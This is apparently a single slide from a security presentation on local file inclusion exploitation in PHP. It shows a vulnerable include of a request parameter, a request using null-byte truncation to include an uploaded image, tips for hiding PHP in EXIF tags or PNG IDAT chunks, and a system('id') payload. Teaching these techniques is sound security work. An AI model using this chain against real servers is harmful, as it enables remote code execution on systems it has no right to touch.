 LFI exploitation
Upload ﬁle (probably image) with
php-code and require it!
...
include '/var/www/'.$_GET['ﬁle'].'.php';
...
index.php
?ﬁle=./uploads/images/1.jpg%00
Insert php code in EXIF tags or use
PNG IDAT chunks technique
...
<?php system('id'); ?>
...
1.jpg
 